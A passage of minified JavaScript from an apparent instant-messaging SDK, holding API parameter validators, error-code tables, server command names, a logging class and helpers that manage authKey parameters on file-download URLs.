Be(e)?(Qt({api:t,paramName:n,desc:mn()}),!1):e.conversationType===L.CONV_SYSTEM?(Qt({api:t,paramName:n,desc:Fn("MessageCanBeRevokedDesc")}),!1):!0!==e.isRevoked||(Qt({api:t,paramName:n,desc:Fn("MessageRevokedLog")}),!1)}})],deleteMessage:[t(t({name:"messageList"},ee),{},{validator:function(e,t,n){return!Be(e)||(Qt({api:t,paramName:n,desc:rn()}),!1)}})],translateText:{sourceTextList:ee,sourceLanguage:Z,targetLanguage:Z},convertVoiceToText:{message:t(t({},z),{},{validator:function(e,t,n){return Be(e)?(Qt({api:t,paramName:n,desc:mn()}),!1):e.type===L.MSG_AUDIO&&e.status===Rn||(Qt({api:t,paramName:n,desc:Fn("AudioMessageRequiredLog")}),!1)}})},modifyMessage:[t(t({name:"message"},z),{},{validator:function(e,t,n){return Be(e)?(Qt({api:t,paramName:n,desc:mn()}),!1):e.conversationType===L.CONV_SYSTEM?(Qt({api:t,paramName:n,desc:Fn("MessageCanBeModifiedLog")}),!1):!0!==e._onlineOnlyFlag||(Qt({api:t,paramName:n,desc:Fn("OnlineMessageNotSupportLog")}),!1)}})],searchCloudMessages:{keywordList:wn.keywordListForMsg,keywordListMatchType:wn.keywordListMatchType,cursor:wn.cursor,senderUserIDList:{type:"Array",required:!1,validator:function(e,t,n){return Cn(e,t,n,{allowUndefined:!0,allowEmpty:!0,maxLength:5})}},messageTypeList:{type:"Array",required:!1,validator:function(e,t,n){if(!e)return!0;if(!Cn(e,t,n,{allowUndefined:!0,allowEmpty:!0}))return!1;var o=[L.MSG_TEXT,L.MSG_IMAGE,L.MSG_AUDIO,L.MSG_FILE,L.MSG_VIDEO,L.MSG_LOCATION,L.MSG_CUSTOM,L.MSG_MERGER];return!(0<e.filter((function(e){return-1===o.indexOf(e)})).length&&(Qt({api:t,paramName:n,desc:yn(n,"message")}),1))}},conversationID:{type:"String",required:!1,validator:function(e){return!e||Zt(e)}},timePosition:{type:"number",required:!1,validator:function(e,t,n){return Tn(e,t,n,{allowUndefined:!0,min:0})}},timePeriod:{type:"number",required:!1,validator:function(e,t,n){return Tn(e,t,n,{allowUndefined:!0,min:0})}}},searchCloudUsers:{keywordList:wn.keywordListExceptMsg,keywordListMatchType:wn.keywordListMatchType,cursor:wn.cursor,count:wn.count,miniBirthday:{type:"Number",required:!1,validator:function(e,t,n){return Tn(e,t,n,{allowUndefined:!0,min:0})}},maxBirthday:{type:"Number",required:!1,validator:function(e,t,n){return Tn(e,t,n,{allowUndefined:!0,min:0})}},gender:{type:"String",required:!1,validator:function(e,t,n){return!e||e===L.GENDER_FEMALE||e===L.GENDER_MALE||Qt({api:t,paramName:n,desc:"".concat(e," is invalid match type")})}}},searchCloudGroups:{keywordList:wn.keywordListExceptMsg,keywordListMatchType:wn.keywordListMatchType,cursor:wn.cursor,count:wn.count,groupTypeList:wn.groupTypeList},searchCloudGroupMembers:{keywordList:wn.keywordListExceptMsg,keywordListMatchType:wn.keywordListMatchType,cursor:wn.cursor,count:wn.count,groupTypeList:wn.groupTypeList,groupIDList:{type:"Array",required:!1,validator:function(e,t,n){return Cn(e,t,n,{allowUndefined:!0,allowEmpty:!0})}}},getUserProfile:{userIDList:{type:"Array",validator:function(e,t,n){return Xe(e)?(0===e.length&&Qt({api:t,paramName:n,desc:rn()}),!0):(Qt({api:t,paramName:n,desc:sn()}),!1)}}},updateMyProfile:{profileCustomField:{type:"Array",validator:function(e,t,n){return!!pt(e)||!!Xe(e)||(Qt({api:t,paramName:n,desc:sn()}),!1)}}},setSelfStatus:{customStatus:{type:"String",validator:function(e,t,n){return!!dt(e)||(Qt({api:t,paramName:n,desc:$t()}),!1)}}},getUserStatus:{userIDList:{type:"Array",validator:function(e,t,n){return Xe(e)?0!==e.length||(Qt({api:t,paramName:n,desc:rn()}),!1):(Qt({api:t,paramName:n,desc:sn()}),!1)}}},subscribeUserStatus:{userIDList:{type:"Array",validator:function(e,t,n){return Xe(e)?0!==e.length||(Qt({api:t,paramName:n,desc:rn()}),!1):(Qt({api:t,paramName:n,desc:sn()}),!1)}}},unsubscribeUserStatus:{userIDList:{type:"Array",validator:function(e,t,n){return!e||!!Xe(e)||(Qt({api:t,paramName:n,desc:sn()}),!1)}}},addFriend:{to:Z,source:{type:"String",required:!0,validator:function(e,t,n){return!(!e||(e.startsWith("AddSource_Type_")?8<e.replace("AddSource_Type_","").length&&(Qt({api:t,paramName:n,desc:ln("keyword",8)}),1):(Qt({api:t,paramName:n,desc:Fn("SourcePrefixLog")}),1)))}},remark:{type:"String",required:!1,validator:function(e,t,n){return!(dt(e)&&96<e.length&&(Qt({api:t,paramName:n,desc:ln(n,96)}),1))}}},deleteFriend:{userIDList:ee},checkFriend:{userIDList:ee},getFriendProfile:{userIDList:ee},updateFriend:{userID:Z,remark:{type:"String",required:!1,validator:function(e,t,n){return!(dt(e)&&96<e.length&&(Qt({api:t,paramName:n,desc:ln(n,96)}),1))}},friendCustomField:{type:"Array",required:!1,validator:function(e,t,n){if(e){if(!Xe(e))return Qt({api:t,paramName:n,desc:sn()}),!1;var o=!0;return e.forEach((function(e){return dt(e.key)&&-1!==e.key.indexOf("Tag_SNS_Custom")?dt(e.value)?8<e.key.replace("Tag_SNS_Custom_","").length?(Qt({api:t,paramName:n,desc:ln("keyword",8)}),o=!1):void 0:(Qt({api:t,paramName:n,desc:_n("value")}),o=!1):(Qt({api:t,paramName:n,desc:Fn("FriendCustomFieldPrefixLog")}),o=!1)})),o}return!0}}},acceptFriendApplication:{userID:Z},refuseFriendApplication:{userID:Z},deleteFriendApplication:{userID:Z},createFriendGroup:{name:Z},deleteFriendGroup:{name:Z},addToFriendGroup:{name:Z,userIDList:ee},removeFromFriendGroup:{name:Z,userIDList:ee},renameFriendGroup:{oldName:Z,newName:Z},sendMessageReadReceipt:[{name:"messageList",type:"Array",validator:function(e,t,n){return Xe(e)?0!==e.length||(Qt({api:t,paramName:n,desc:rn()}),!1):(Qt({api:t,paramName:n,desc:sn()}),!1)}}],getMessageReadReceiptList:[{name:"messageList",type:"Array",validator:function(e,t,n){return Xe(e)?0!==e.length||(Qt({api:t,paramName:n,desc:rn()}),!1):(Qt({api:t,paramName:n,desc:sn()}),!1)}}],createTopicInCommunity:{groupID:Z,topicName:Z},deleteTopicFromCommunity:{groupID:Z,topicIDList:{type:"Array",validator:function(e,t,n){return!e||!!Xe(e)||(Qt({api:t,paramName:n,desc:sn()}),!1)}}},updateTopicProfile:{groupID:Z,topicID:Z},getTopicList:{groupID:Z,topicIDList:{type:"Array",validator:function(e,t,n){return!e||!!Xe(e)||(Qt({api:t,paramName:n,desc:sn()}),!1)}}},followUser:[t({name:"userIDList"},ee)],unfollowUser:[t({name:"userIDList"},ee)],getMyFollowingList:[t(t({name:"startIndex"},Z),{},{required:!1})],getMyFollowersList:[t(t({name:"startIndex"},Z),{},{required:!1})],getMutualFollowersList:[t(t({name:"startIndex"},Z),{},{required:!1})],getUserFollowInfo:[t(t({name:"userIDList"},ee),{},{required:!1})],checkFollowType:[t({name:"userIDList"},ee)],addSignalingListener:[{name:"eventName",type:"String",validator:function(e,t,n){return"string"==typeof e&&0!==e.length||(Qt({api:t,paramName:n,desc:en(n)}),!1)}},{name:"handler",type:"Function",validator:function(e,t,n){return"function"!=typeof e?(Qt({api:t,paramName:n,desc:an()}),!1):(""===e.name&&Qt({api:t,paramName:n,desc:vn()}),!0)}}],removeSignalingListener:[{name:"eventName",type:"String",validator:function(e,t,n){return"string"==typeof e&&0!==e.length||(Qt({api:t,paramName:n,desc:en(n)}),!1)}},{name:"handler",type:"Function",validator:function(e,t,n){return"function"!=typeof e?(Qt({api:t,paramName:n,desc:an()}),!1):(""===e.name&&Qt({api:t,paramName:n,desc:vn()}),!0)}}],invite:{userID:Z},inviteSync:[t(t({},z),{},{validator:function(e,t,n){return ze(e)?!!dt(e.userID)||(Qt({api:t,paramName:"options.userID",desc:$t()}),!1):(Qt({api:t,paramName:"options",desc:hn()}),!1)}}),{name:"successCb",type:"Function",required:!1,validator:function(e,t,n){return pt(e)&&Qt({api:t,paramName:n,desc:an()}),!0}},{name:"errorCb",type:"Function",required:!1,validator:function(e,t,n){return pt(e)&&Qt({api:t,paramName:n,desc:an()}),!0}}],inviteInGroup:{groupID:Z,inviteeList:ee},inviteInGroupSync:[t(t({},z),{},{validator:function(e,t,n){return ze(e)?dt(e.groupID)?!!Xe(e.inviteeList)||(Qt({api:t,paramName:"options.inviteeList",desc:sn()}),!1):(Qt({api:t,paramName:"options.groupID",desc:$t()}),!1):(Qt({api:t,paramName:"options",desc:hn()}),!1)}}),{name:"successCb",type:"Function",required:!1,validator:function(e,t,n){return pt(e)&&Qt({api:t,paramName:n,desc:an()}),!0}},{name:"errorCb",type:"Function",required:!1,validator:function(e,t,n){return pt(e)&&Qt({api:t,paramName:n,desc:an()}),!0}}],accept:{inviteID:Z},reject:{inviteID:Z},getSignalingInfo:[t(t({name:"message"},z),{},{validator:function(e,t,n){return!Be(e)||(Qt({api:t,paramName:n,desc:mn()}),!1)}})],modifyInvitation:{inviteID:Z,data:Z}},xn={login:1,logout:1,getLoginUser:1,getServerTime:1,on:1,once:1,off:1,setLogLevel:1,registerPlugin:1,destroy:1,isReady:1,createTextMessage:1,createTextAtMessage:1,createImageMessage:1,createAudioMessage:1,createVideoMessage:1,createCustomMessage:1,createFaceMessage:1,createFileMessage:1,createLocationMessage:1,createMergerMessage:1,downloadMergerMessage:1,createForwardMessage:1,sendMessage:1,resendMessage:1,revokeMessage:1,deleteMessage:1,translateText:1,convertVoiceToText:1,modifyMessage:1,sendMessageReadReceipt:1,getGroupMessageReadMemberList:1,getMessageReadReceiptList:1,setMessageExtensions:1,getMessageExtensions:1,deleteMessageExtensions:1,addMessageReaction:1,removeMessageReaction:1,getMessageReactions:1,getAllUserListOfMessageReaction:1,getMessageList:1,findMessage:1,getMessageListHopping:1,setMessageRead:1,setAllMessageRead:1,getConversationList:1,getConversationProfile:1,deleteConversation:1,setConversationDraft:1,pinConversation:1,getTotalUnreadMessageCount:1,setConversationCustomData:1,markConversation:1,createConversationGroup:1,getConversationGroupList:1,deleteConversationGroup:1,renameConversationGroup:1,addConversationsToGroup:1,deleteConversationsFromGroup:1,clearHistoryMessage:1,setMessageRemindType:1,setAllReceiveMessageOpt:1,getAllReceiveMessageOpt:1,getGroupList:1,getGroupProfile:1,createGroup:1,joinGroup:1,updateGroupProfile:1,quitGroup:1,dismissGroup:1,changeGroupOwner:1,searchGroupByID:1,getGroupApplicationList:1,handleGroupApplication:1,initGroupAttributes:1,setGroupAttributes:1,deleteGroupAttributes:1,getGroupAttributes:1,setGroupCounters:1,increaseGroupCounter:1,decreaseGroupCounter:1,getGroupCounters:1,getJoinedCommunityList:1,createTopicInCommunity:1,deleteTopicFromCommunity:1,updateTopicProfile:1,getTopicList:1,getGroupMemberProfile:1,getGroupMemberList:1,addGroupMember:1,deleteGroupMember:1,setGroupMemberNameCard:1,setGroupMemberMuteTime:1,setGroupMemberRole:1,setGroupMemberCustomField:1,getGroupOnlineMemberCount:1,markGroupMemberList:1,getMyProfile:1,getUserProfile:1,updateMyProfile:1,setSelfStatus:1,getUserStatus:1,subscribeUserStatus:1,unsubscribeUserStatus:1,getBlacklist:1,addToBlacklist:1,removeFromBlacklist:1,searchCloudMessages:1,searchCloudUsers:1,searchCloudGroups:1,searchCloudGroupMembers:1,getFriendList:1,addFriend:1,deleteFriend:1,checkFriend:1,updateFriend:1,getFriendProfile:1,getFriendApplicationList:1,refuseFriendApplication:1,deleteFriendApplication:1,acceptFriendApplication:1,setFriendApplicationRead:1,getFriendGroupList:1,createFriendGroup:1,renameFriendGroup:1,deleteFriendGroup:1,addToFriendGroup:1,removeFromFriendGroup:1,followUser:1,unfollowUser:1,getMyFollowingList:1,getMyFollowersList:1,getMutualFollowersList:1,getUserFollowInfo:1,checkFollowType:1,callExperimentalAPI:1,addSignalingListener:1,removeSignalingListener:1,invite:1,inviteSync:1,inviteInGroup:1,inviteInGroupSync:1,cancel:1,accept:1,reject:1,getSignalingInfo:1,modifyInvitation:1},Vn=(c(lo,_(Error)),Sn=f(lo),s(lo)),Hn={NO_SDKAPPID:2e3,NO_ACCOUNT_TYPE:2001,NO_IDENTIFIER:2002,NO_USERSIG:2003,NO_TINYID:2022,NO_A2KEY:2023,USER_NOT_LOGGED_IN:2024,REPEAT_LOGIN:2025,COS_UNDETECTED:2040,COS_GET_SIG_FAIL:2041,MSG_SEND_FAIL:2100,MSG_SEND_FAIL_NOT_IN_AV:2101,MSG_INSTANCE_REQUIRED:2105,MSG_INVALID_CONV_TYPE:2106,MSG_F_IS_EMPTY:2108,MSG_ONPROGRESS_ERR:2109,MSG_REVOKE_FAIL:2110,MSG_DELETE_FAIL:2111,MSG_UNREAD_ALL_FAIL:2112,READ_RECEIPT_MSG_LIST_EMPTY:2114,MSG_SEND_GRP_WITH_TOPIC_FAIL:2115,CANNOT_DELETE_GRP_SYSTEM_NOTICE:2116,TRANSLATE_TEXT_FAIL:2117,VOICE_TO_TEXT_FAIL:2118,UNSUPPORTED_VOICE_FORMAT:2119,MSG_I_SELECT_F_FIRST:2251,MSG_I_TYPES_LIMIT:2252,MSG_I_SIZE_LIMIT:2253,MSG_A_UPLOAD_FAIL:2300,MSG_A_SIZE_LIMIT:2301,MSG_V_UPLOAD_FAIL:2350,MSG_V_SIZE_LIMIT:2351,MSG_V_TYPES_LIMIT:2352,MSG_F_UPLOAD_FAIL:2400,MSG_F_SELECT_F_FIRST:2401,MSG_F_SIZE_LIMIT:2402,MSG_F_URL_IS_EMPTY:2403,MSG_MERGER_TYPE_INVALID:2450,MSG_MERGER_KEY_INVALID:2451,MSG_MERGER_DOWNLOAD_FAIL:2452,MSG_FORWARD_TYPE_INVALID:2453,MSG_FORWARD_INVALID_ELEMENTS:2454,MSG_MODIFY_CONFLICT:2480,MSG_MODIFY_DISABLED_IN_AV:2481,CONV_NOT_FOUND:2500,USER_OR_GRP_NOT_FOUND:2501,CONV_UN_RECORDED_TYPE:2502,INVALID_CONV_ID:2503,ILLEGAL_GRP_TYPE:2600,ILLEGAL_GRP_ID:2602,CANNOT_FIND_GRP:2603,CANNOT_CHANGE_OWNER_IN_AV:2620,CANNOT_CHANGE_OWNER_TO_SELF:2621,MEMBER_NOT_IN_GRP:2623,JOIN_GRP_FAIL:2660,CANNOT_ADD_MEMBER_IN_AV:2661,CANNOT_JOIN_NON_AV_WITHOUT_LOGIN:2662,NOT_OWNER:2681,INVALID_MEMBER_ROLE:2683,CANNOT_SET_SELF_MEMBER_ROLE:2684,CANNOT_MUTE_SELF:2685,BAN_DURATION_INVALID:2686,OPERATION_NOT_SUPPORTED_IN_AV:2687,NOT_MY_FRIEND:2700,ALREADY_MY_FRIEND:2701,FRIEND_GRP_EXISTED:2710,FRIEND_GRP_NOT_EXIST:2711,FRIEND_APPLICATION_NOT_EXIST:2716,UPDATE_PROFILE_INVALID_PARAM:2721,UPDATE_PROFILE_NO_KEY:2722,CANNOT_ADD_SELF_TO_BLACKLIST:2742,NETWORK_ERROR:2800,NETWORK_TIMEOUT:2801,NO_NETWORK:2805,UNCAUGHT_ERROR:2903,INVALID_OPERATION:2905,INVALID_TRTC_CMD:2995,OVER_FREQUENCY_LIMIT:2996,NO_PROTOCOL:2997,NO_MODULE:2998,SDK_IS_NOT_READY:2999,LOGGING_IN:3e3,LOGIN_FAILED:3001,KICKED_OUT_MULT_DEVICE:3002,KICKED_OUT_MULT_ACCOUNT:3003,KICKED_OUT_USERSIG_EXPIRED:3004,LOGGED_OUT:3005,KICKED_OUT_REST_API:3006,ILLEGAL_TOPIC_ID:3021,NO_USE:3122,PROFANITY_FOUND:3123,OPTIONS_IS_EMPTY:3153,MSG_A2KEY_EXPIRED:20002,ACCOUNT_A2KEY_EXPIRED:70001,HELLO_ANSWER_KICKED_OUT:1002,OPEN_SERVICE_OVERLOAD_ERROR:60022,SIGNALING_INVALID_INVITE_ID:8010,SIGNALING_NO_PERMISSION:8011,SIGNALING_ALREADY_EXISTS:8012,INVALID_CANCEL_MESSAGE:8020},Bn=null,Kn=(s(uo,[{key:"isLoggedIn",value:function(){return this._m.get(12).isLoggedIn()}},{key:"isOversea",value:function(){return this._m.get(12).isOversea()}},{key:"isPrivateNetWork",value:function(){var e=this._m.get(12);return e.isPrivateNetWork()&&!e.getFileDownloadProxy()}},{key:"getFileDownloadProxy",value:function(){return this._m.get(12).getFileDownloadProxy()}},{key:"getDowloadFileAuthKey",value:function(){return this._m.get(12).getDowloadFileAuthKey()}},{key:"getMyUserID",value:function(){return this._m.get(12).getUserID()}},{key:"getMyTinyID",value:function(){return this._m.get(12).getTinyID()}},{key:"getSDKAppID",value:function(){return this._m.get(12).getSDKAppID()}},{key:"isIntl",value:function(){return this._m.get(12).isIntl()}},{key:"isUsingChatCore",value:function(){return this._m.get(12).isUsingChatCore()}},{key:"isDevMode",value:function(){return this._m.get(12).isDevMode()}},{key:"get",value:function(e){return this._m.get(e)}},{key:"getPlatform",value:function(){return ae}},{key:"getCloudConfig",value:function(e){return this._m.get(23).getCloudConfig(e)}},{key:"emitOEvt",value:function(e,t){this._m.getOEmitInst().emit(e,t)}},{key:"emitIEvt",value:function(e,t){this._m.getIEmitInst().emit(e,t)}},{key:"getIEmitInst",value:function(){return this._m.getIEmitInst()}},{key:"req",value:function(e){return this._m.get(20).req(e)}},{key:"canIUse",value:function(e){return this._m.get(27).canIUse(e)}},{key:"getErrMsg",value:function(e,t,n){return this._m.getErrMsg(e,t,n)}},{key:"warn",value:function(e,t,n){(e=this.getErrMsg(e,t,n))&&Ne.w(e)}},{key:"noUse",value:function(e){var t=Hn.NO_USE;return Ln({code:t,message:this.getErrMsg(t,e)})}}]),bn=uo,{LOGIN:"wslogin",LOGOUT:"wslogout",HELLO:"wshello",KICK_OTHER:"KickOther",SYNC_UNREAD_MSG:"getmsg",SEND_C2C_MSG:"sendmsg",SEND_GRP_MSG:"send_group_msg",GET_USER_PROFILE:"portrait_get_all",UPDATE_MY_PROFILE:"portrait_set",GET_BL:"black_list_get",ADD_TO_BL:"black_list_add",RM_FROM_BL:"black_list_delete",GET_FD_LIST:"friend_get",GET_FD_PROFILE:"friend_get_specified",CHECK_FD:"friend_check",DEL_FD:"friend_delete",ADD_FD:"friend_add",UPDATE_FD:"friend_update",RESPOND_FD_APPLICATION:"friend_response",GET_FD_APPLICATION_LIST:"pendency_get",DEL_FD_APPLICATION:"pendency_delete",REFUSE_FD_APPLICATION:"pendency_refuse",REPORT_FD_APPLICATION:"pendency_report",GET_FD_GRP_LIST:"group_get",CREATE_FD_GRP:"group_add",DEL_FD_GRP:"group_delete",UPDATE_FD_GRP:"group_update",REVOKE_C2C_MSG:"msgwithdraw",SET_C2C_MSG_READ:"msgreaded",SET_C2C_PEER_MUTE_NOTIFICATIONS:"set_c2c_peer_mute_notifications",GET_C2C_PEER_MUTE_NOTIFICATIONS:"get_c2c_peer_mute_notifications",GET_C2C_ROAMING_MSG:"getroammsg",GET_C2C_PEER_READ_TIME:"get_peer_read_time",DEL_C2C_MSG:"delete_c2c_msg_ramble",MODIFY_C2C_MSG:"modify_c2c_msg",MODIFY_C2C_MSG_EXT:"set_key_values",GET_C2C_MSG_EXT:"get_key_values",ADD_C2C_MSG_REACTION:"reaction_add",RM_C2C_MSG_REACTION:"reaction_del",GET_C2C_MSG_REACTIONS:"reaction_multi_stat",GET_C2C_MSG_REACTION_USER_LIST:"reaction_iterate",PAGING_GET_CONV_LIST:"page_get",DEL_CONV:"batch_delete",CLEAR_HISTORY_MSG:"clear_msg",PIN_CONV:"top",DEL_GROUP_AT_TIPS:"deletemsg",SET_CONV_CUSTOM_DATA:"set_conv_custom_data",MARK_CONV:"mark_contact",CREATE_CONV_GRP:"create_contact_group",DEL_CONV_GRP:"del_contact_group",RENAME_CONV_GRP:"update_contact_group",ADD_CONV_TO_GRP:"add_conv_to_group",DEL_CONV_FROM_GRP:"del_conv_from_group",GET_CONV_GRP_LIST:"get_contact_group",SEARCH_CONV_GRP_MARK:"search_contact_group",GET_GRP_LIST:"get_joined_group_list",GET_GRP_PROFILE:"get_group_self_member_info",CREATE_GRP:"create_group",DISMISS_GRP:"destroy_group",UPDATE_GRP_PROFILE:"modify_group_base_info",APPLY_JOIN_GRP:"apply_join_group",APPLY_JOIN_GRP_NOAUTH:"apply_join_group_noauth",QUIT_GRP:"quit_group",SEARCH_GRP:"get_group_public_info",CHANGE_GRP_OWNER:"change_group_owner",HANDLE_GRP_APPLICATION:"handle_apply_join_group",HANDLE_INVITE_JOIN_GRP:"handle_invite_join_permission_group",HANDLE_GRP_INVITATION:"handle_invite_join_group",REVOKE_GRP_MSG:"group_msg_recall",SET_GRP_MSG_READ:"msg_read_report",SET_ALL_MSG_READ:"read_all_unread_msg",GET_GRP_ROAMING_MSG:"group_msg_get",GET_READ_RECEIPT:"get_group_msg_receipt",SEND_READ_RECEIPT:"group_msg_receipt",SEND_C2C_READ_RECEIPT:"c2c_msg_read_receipt",GET_READ_RECEIPT_DETAIL:"get_group_msg_receipt_detail",GET_GRP_PENDENCY:"get_pendency",DEL_GRP_SYSTEM_NOTICE:"deletemsg",AV_POLLING:"get_msg",AV_NOAUTH_POLLING:"get_msg_noauth",GET_ONLINE_MBR_NUM:"get_online_member_num",DEL_GRP_MSG:"delete_group_ramble_msg_by_seq",MODIFY_GRP_MSG:"modify_group_msg",SET_GRP_ATTR:"set_group_attr",MODIFY_GRP_ATTR:"modify_group_attr",DEL_GRP_ATTR:"delete_group_attr",CLEAR_GRP_ATTR:"clear_group_attr",GET_GRP_ATTR:"get_group_attr",MODIFY_GRP_MSG_EXT:"group_set_key_values",GET_GRP_MSG_EXT:"group_get_key_values",GET_GRP_NOTIFY:"batch_get_group_notify",UPDATE_GRP_COUNTER:"update_group_counter",GET_GRP_COUNTER:"get_group_counter",ADD_GRP_MSG_REACTION:"group_reaction_add",RM_GRP_MSG_REACTION:"group_reaction_del",GET_GRP_MSG_REACTIONS:"group_reaction_multi_stat",GET_GRP_MSG_REACTION_USER_LIST:"group_reaction_iterate",GET_GRP_MBR_LIST:"get_group_member_info",GET_AV_MBR_LIST:"get_members",GET_GRP_MBR_PROFILE:"get_specified_group_member_info",ADD_GRP_MBR:"add_group_member",DEL_GRP_MBR:"delete_group_member",BAN_AV_MBR:"ban_group_member",MODIFY_GRP_MBR_INFO:"modify_group_member_info",MARK_AV_MBR_INFO:"modify_user_info",COS_SIGN:"cos",COS_PRE_SIG:"pre_sig",SIMPLE_COS_PRE_SIG:"simple_sig",GET_IMAGE_INFO:"get_imageinfo",GET_IP:"get_final_ip",VIDEO_COVER:"video_cover",SSO_STAT:"tim_web_report_v2",PING:"alive",MSG_PUSH:"msg_push",CS:"query",GRP_CS:"query_grp",MBR_CS:"query_grp_member",USER_CS:"query_user",MULTI_MSG_PUSH:"multi_msg_push_ws",MSG_PUSH_ACK:"ws_msg_push_ack",STATUS_FORCE_OFFLINE:"stat_forceoffline",UPLOAD_MERGER_MSG:"save_relay_json_msg",DOWNLOAD_MERGER_MSG:"get_relay_json_msg",FETCH_CLOUD_CTRL_CONFIG:"fetch_config",PUSHED_CLOUD_CTRL_CONFIG:"push_configv2",FETCH_COMMERCIAL_CONFIG:"fetch_imsdk_purchase_bitsv2",PUSHED_COMMERCIAL_CONFIG:"push_imsdk_purchase_bitsv2",OVERLOAD_NOTIFY:"notify2",CREATE_TOPIC:"create_topic",DEL_TOPIC:"destroy_topic",UPDATE_TOPIC_PROFILE:"modify_topic",GET_TOPIC_LIST:"get_topic",SET_SELF_STATUS:"ws_set_custom_status",GET_USER_STATUS:"ws_get_user_status",SUB_USER_STATUS:"ws_status_subscribe",UNSUB_USER_STATUS:"ws_status_unsubscribe",STAT_BACKGROUND:"ws_stat_background",STAT_FOREGROUND:"ws_stat_foreground",SET_TOKEN:"ws_stat_settoken",PUSH_REPORT:"uniapp_sdk_report",GET_PROFANITY_LIST:"get_local_words",TRANSLATE_TEXT:"ws_batch_trans_text",VOICE_TO_TEXT:"ws_sentence_recognition",FOLLOW:"follow_add",UNFOLLOW:"follow_delete",GET_FOLLOW:"follow_get",GET_FOLLOW_INFO:"follow_get_info",CHECK_FOLLOW_TYPE:"follow_check",SET_ALL_RECEIVE_MSG_OPT:"ws_set_do_not_disturb",GET_ALL_RECEIVE_MSG_OPT:"ws_get_do_not_disturb"}),Yn="networkRTT",Wn="messageE2EDelay",jn="sendMessageC2C",Jn="sendMessageGroup",zn="sendMessageGroupAV",Xn="sendMessageRichMedia",Zn="cosUpload",Qn="messageReceivedGroup",$n="messageReceivedGroupAVPush",eo="messageReceivedGroupAVPull",to=(r(Un={},Yn,2),r(Un,Wn,3),r(Un,jn,4),r(Un,Jn,5),r(Un,zn,6),r(Un,Xn,7),r(Un,Qn,8),r(Un,$n,9),r(Un,eo,10),r(Un,Zn,11),Un),no={info:4,warning:5,error:6},oo={wifi:1,"2g":2,"3g":3,"4g":4,"5g":5,unknown:6,none:7,online:8},io={login:4,plugin_search:16,plugin_translate:16,plugin_voice_to_text:16,plugin_cs:16,plugin_push:16,plugin_bot:16,plugin_emoji_reaction:16,tui_key_features:16},ao=(s(co,[{key:"updateTimeStamp",value:function(){this.timestamp=ke()}},{key:"start",value:function(e){return this._startts=e,this}},{key:"end",value:function(){var e,t=this,n=0<arguments.length&&void 0!==arguments[0]&&arguments[0];this._sentFlag||(this._netMonitorModule&&(e=this._netMonitorModule.getNetworkType(),this.setNetworkType(e)),e=ke(),0===this.costTime&&(this.costTime=e-this._startts),this.setMoreMessage("startts:".concat(this._startts," endts:").concat(e)),n?(this._sentFlag=!0,this._eventStatModule&&this._eventStatModule.pushIn(this)):setTimeout((function(){t._sentFlag=!0,t._eventStatModule&&t._eventStatModule.pushIn(t)}),0))}},{key:"setError",value:function(e){if(!(e instanceof Error))return Ne.w("".concat(this._n,".setError value not instanceof Error, please check!")),this;if(this._sentFlag)return this;var t=!0;return(t=this._netMonitorModule?this._netMonitorModule.isOnline():t)?(e.code&&this.setCode(e.code),e.message&&this.setMoreMessage(e.message)):this.setCode(Hn.NO_NETWORK),this.setLevel("error"),this}},{key:"setCode",value:function(e){return pt(e)||this._sentFlag||("ECONNABORTED"===e&&(this.code=103),je(e)?this.code=e:Ne.w("".concat(this._n,".setCode value not a number, please check!"),e,o(e))),this}},{key:"setMessage",value:function(e){return pt(e)||this._sentFlag||(je(e)&&(this.message=e.toString()),dt(e)&&(this.message=e)),this}},{key:"setCostTime",value:function(e){return this.costTime=e,this}},{key:"setLevel",value:function(e){return pt(e)||this._sentFlag||(this.level=no[e]),this}},{key:"setMoreMessage",value:function(e){return Be(this.moreMessage)?this.moreMessage="".concat(e):this.moreMessage+=" ".concat(e),this}},{key:"setNetworkType",value:function(e){return pt(e)?Ne.w("".concat(this._n,".setNetworkType value is undefined, please check!")):(e=oo[e.toLowerCase()],pt(e)||(this.networkType=e)),this}},{key:"getStartTs",value:function(){return this._startts}},{key:"setUIPlatform",value:function(e){return this.uiPlatform=e,this}},{key:"setExtension",value:function(e){return this.extension=e,this}},{key:"setEventType",value:function(e){return this.eventType=e,this}}],[{key:"bindEventStatModule",value:function(e){co.prototype._eventStatModule=e}},{key:"bindNetMonitorModule",value:function(e){co.prototype._netMonitorModule=e}}]),co),so=(s(ro,[{key:"setText",value:function(e){this.content.text=e}},{key:"sendable",value:function(){return 0!==this.content.text.length}}]),ro);function ro(e){i(this,ro),this.type=L.MSG_TEXT,this.content={text:e.text||""}}function co(e){i(this,co),this._n="SSOLogData",this.eventType=io[e]||0,this.timestamp=0,this.networkType=8,this.code=0,this.message="",this.moreMessage="",this.extension=e,this.costTime=0,this.duplicate=!1,this.level=4,this.uiPlatform=void 0,this._sentFlag=!1,this._startts=ke()}function uo(e){i(this,uo),this._m=e,this._n=""}function lo(e){i(this,lo),t=Sn.call(this);var t,n=e.code,o=e.message;return e=e.data,t.code=n,o?t.message=o:t._getErrMsg&&(t.message=t._getErrMsg(t.code)),t.data=e||{},t}function po(e,t,n,o){var i;if(o=3<arguments.length&&void 0!==o?o:[],e)return i=e,t&&(e.startsWith("http://")?i=e.replace(/^http:\/\/[^/]+/,t):e.startsWith("https://")&&(i=e.replace(/^https:\/\/[^/]+/,t))),n&&-1===i.indexOf("authKey=")&&go(i,o)?(-1<i.indexOf("?")?"".concat(i,"&authKey="):"".concat(i,"?authKey=")).concat(n):i}function _o(e,t,n){return n=2<arguments.length&&void 0!==n?n:[],e===L.MSG_VIDEO?go((t[0].content||t[0].payload).snapshotUrl,n)&&(t[0].content?(t[0].content.snapshotUrl=ho(t[0].content.snapshotUrl),t[0].content.thumbUrl=ho(t[0].content.thumbUrl)):(t[0].payload.snapshotUrl=ho(t[0].payload.snapshotUrl),t[0].payload.thumbUrl=ho(t[0].payload.thumbUrl))):e===L.MSG_FILE?go((t[0].content||t[0].payload).fileUrl,n)&&(t[0].content?t[0].content.fileUrl=ho(t[0].content.fileUrl):t[0].payload.fileUrl=ho(t[0].payload.fileUrl)):e===L.MSG_MERGER&&(e=(n=t[0].content||t[0].payload).downloadKey,n=void 0===(n=n.messageList)?[]:n,Be(void 0===e?"":e)&&n.forEach((function(e){_o(e.messageBody[0].type,e.messageBody)}))),t}function ho(e){if(!e)return e;if(-1===e.indexOf("authKey="))return e;for(var t=(e=e.split("?"))[1].split("&"),n=0,o=0;o<t.length;o++)if(-1<t[o].indexOf("authKey=")){n=o;break}return t.splice(n,1),0<t.length?"".concat(e[0],"?").concat(t.join("&")):e[0]}function go(e,t){var n=!1;if(e){var 